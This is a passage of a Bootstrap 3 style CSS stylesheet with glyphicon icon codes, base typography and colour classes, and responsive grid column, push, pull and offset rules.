}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #428bca;
	text-decoration: none
}

a:hover,
a:focus {
	color: #2a6496;
	text-decoration: underline
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	display: inline-block;
	width: 100% \9;
	max-width: 100%;
	height: auto;
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size: 75%
}

h1,
.h1 {
	font-size: 36px
}

h2,
.h2 {
	font-size: 30px
}

h3,
.h3 {
	font-size: 24px
}

h4,
.h4 {
	font-size: 18px
}

h5,
.h5 {
	font-size: 14px
}

h6,
.h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media(min-width:768px) {
	.lead {
		font-size: 21px
	}
}

small,
.small {
	font-size: 85%
}

cite {
	font-style: normal
}

mark,
.mark {
	padding: .2em;
	background-color: #fcf8e3
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #428bca
}

a.text-primary:hover {
	color: #3071a9
}

.text-success {
	color: #3c763d
}

a.text-success:hover {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:hover {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:hover {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:hover {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #428bca
}

a.bg-primary:hover {
	background-color: #3071a9
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:hover {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:hover {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:hover {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:hover {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ul,
ol {
	margin-top: 0;
	margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dt,
dd {
	line-height: 1.42857143
}

dt {
	font-weight: bold
}

dd {
	margin-left: 0
}

@media(min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		overflow: hidden;
		clear: left;
		text-align: right;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	text-align: right;
	border-right: 5px solid #eee;
	border-left: 0
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content: ''
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content: '\00A0 \2014'
}

blockquote:before,
blockquote:after {
	content: ""
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	-webkit-box-shadow: none;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media(min-width:768px) {
	.container {
		width: 750px
	}
}

@media(min-width:992px) {
	.container {
		width: 970px
	}
}

@media(min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media(min-width:768px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left
	}

	.col-sm-12 {
		width: 100%
	}

	.col-sm-11 {
		width: 91.66666667%
	}

	.col-sm-10 {
		width: 83.33333333%
	}

	.col-sm-9 {
		width: 75%
	}

	.col-sm-8 {
		width: 66.66666667%
	}

	.col-sm-7 {
		width: 58.33333333%
	}

	.col-sm-6 {
		width: 50%
	}

	.col-sm-5 {
		width: 41.66666667%
	}

	.col-sm-4 {
		width: 33.33333333%
	}

	.col-sm-3 {
		width: 25%
	}

	.col-sm-2 {
		width: 16.66666667%
	}

	.col-sm-1 {
		width: 8.33333333%
	}

	.col-sm-pull-12 {
		right: 100%
	}

	.col-sm-pull-11 {
		right: 91.66666667%
	}

	.col-sm-pull-10 {
		right: 83.33333333%
	}

	.col-sm-pull-9 {
		right: 75%
	}

	.col-sm-pull-8 {
		right: 66.66666667%
	}

	.col-sm-pull-7 {
		right: 58.33333333%
	}

	.col-sm-pull-6 {
		right: 50%
	}

	.col-sm-pull-5 {
		right: 41.66666667%
	}

	.col-sm-pull-4 {
		right: 33.33333333%
	}

	.col-sm-pull-3 {
		right: 25%
	}

	.col-sm-pull-2 {
		right: 16.66666667%
	}

	.col-sm-pull-1 {
		right: 8.33333333%
	}

	.col-sm-pull-0 {
		right: auto
	}

	.col-sm-push-12 {
		left: 100%
	}

	.col-sm-push-11 {
		left: 91.66666667%
	}

	.col-sm-push-10 {
		left: 83.33333333%
	}

	.col-sm-push-9 {
		left: 75%
	}

	.col-sm-push-8 {
		left: 66.66666667%
	}

	.col-sm-push-7 {
		left: 58.33333333%
	}

	.col-sm-push-6 {
		left: 50%
	}

	.col-sm-push-5 {
		left: 41.66666667%
	}

	.col-sm-push-4 {
		left: 33.33333333%
	}

	.col-sm-push-3 {
		left: 25%
	}

	.col-sm-push-2 {
		left: 16.66666667%
	}

	.col-sm-push-1 {
		left: 8.33333333%
	}

	.col-sm-push-0 {
		left: auto
	}

	.col-sm-offset-12 {
		margin-left: 100%
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}

	.col-sm-offset-9 {
		margin-left: 75%
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}

	.col-sm-offset-6 {
		margin-left: 50%
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}

	.col-sm-offset-3 {
		margin-left: 25%
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}

	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media(min-width:992px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left
	}

	.col-md-12 {
		width: 100%
	}

	.col-md-11 {
		width: 91.66666667%
	}

	.col-md-10 {
		width: 83.33333333%
	}

	.col-md-9 {
		width: 75%
	}

	.col-md-8 {
		width: 66.66666667%
	}

	.col-md-7 {
		width: 58.33333333%
	}

	.col-md-6 {
		width: 50%
	}

	.col-md-5 {
		width: 41.66666667%
	}

	.col-md-4 {
		width: 33.33333333%
	}

	.col-md-3 {
		width: 25%
	}

	.col-md-2 {
		width: 16.66666667%
	}

	.col-md-1 {
		width: 8.33333333%
	}

	.col-md-pull-12 {
		right: 100%
	}

	.col-md-pull-11 {
		right: 91.66666667%
	}

	.col-md-pull-10 {
		right: 83.33333333%
	}

	.col-md-pull-9 {
		right: 75%
	}

	.col-md-pull-8 {
		right: 66.66666667%
	}

	.col-md-pull-7 {
		right: 58.33333333%
	}

	.col-md-pull-6 {
		right: 50%
	}

	.col-md-pull-5 {
		right: 41.66666667%
	}

	.col-md-pull-4 {
		right: 33.33333333%
	}

	.col-md-pull-3 {
		right: 25%
	}

	.col-md-pull-2 {
		right: 16.66666667%
	}

	.col-md-pull-1 {
		right: 8.33333333%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-push-12 {
		left: 100%
	}

	.col-md-push-11 {
		left: 91.66666667%
	}

	.col-md-push-10 {
		left: 83.33333333%
	}

	.col-md-push-9 {
		left: 75%
	}

	.col-md-push-8 {
		left: 66.66666667%
	}

	.col-md-push-7 {
		left: 58.33333333%
	}

	.col-md-push-6 {
		left: 50%
	}

	.col-md-push-5 {
		left: 41.66666667%
	}

	.col-md-push-4 {
		left: 33.33333333%
	}

	.col-md-push-3 {
		left: 25%
	}

	.col-md-push-2 {
		left: 16.66666667%
	}

	.col-md-push-1 {
		left: 8.33333333%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-offset-12 {
		margin-left: 100%
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%
	}

	.col-md-offset-9 {
		margin-left: 75%
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%
	}

	.col-md-offset-6 {
		margin-left: 50%
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%
	}

	.col-md-offset-3 {
		margin-left: 25%
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%
	}

	.col-md-offset-0 {
		margin-left: 0
	}
}

@media(min-width:1200px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left
	}

	.col-lg-12 {
		width: 100%
	}

	.col-lg-11 {
		width: 91.66666667%
	}

	.col-lg-10 {
		width: 83.33333333%
	}

	.col-lg-9 {
		width: 75%
	}

	.col-lg-8 {
		width: 66.66666667%
	}

	.col-lg-7 {
		width: 58.33333333%
	}

	.col-lg-6 {
		width: 50%
	}

	.col-lg-5 {
		width: 41.66666667%
	}

	.col-lg-4 {
		width: 33.33333333%
	}

	.col-lg-3 {
		width: 25%
	}

	.col-lg-2 {
		width: 16.66666667%
	}

	.col-lg-1 {
		width: 8.33333333%
	}

	.col-lg-pull-12 {
		right: 100%
	}

	.col-lg-pull-11 {
		right: 91.66666667%
	}

	.col-lg-pull-10 {
		right: 83.33333333%
	}

	.col-lg-pull-9 {
		right: 75%
	}

	.col-lg-pull-8 {
		right: 66.66666667%
	}

	.col-lg-pull-7 {
		right: 58.33333333%
	}

	.col-lg-pull-6 {
		right: 50%
	}

	.col-lg-pull-5 {
		right: 41.66666667%
	}

	.col-lg-pull-4 {
		right: 33.33333333%
	}

	.col-lg-pull-3 {
		right: 25%
	}

	.col-lg-pull-2 {
		right: 16.66666667%
	}

	.col-lg-pull-1 {
		right: 8.33333333%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-push-12 {
		left: 100%
	}

	.col-lg-push-11 {
		left: 91.66666667%
	}

	.col-lg-push-10 {
		left: 83.33333333%
	}

	.col-lg-push-9 {
		left: 75%
	}

	.col-lg-push-8 {
		left: 66.66666667%
	}

	.col-lg-push-7 {
		left: 58.33333333%
	}

	.col-lg-push-6 {
		left: 50%
	}

	.col-lg-push-5 {
		left: 41.66666667%
	}

	.col-lg-push-4 {
		left: 33.33333333%
	}

	.col-lg-push-3 {
		left: 25%
	}

	.col-lg-push-2 {
		left: 16.66666667%
	}

	.col-lg-push-1 {
		left: 8.33333333%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-offset-12 {
		margin-left: 100%
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}

	.col-lg-offset-9 {
		margin-left: 75%
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}

	.col-lg-offset-6 {
		margin-left: 50%
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}

	.col-lg-offset-3 {
		margin-left: 25%
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}

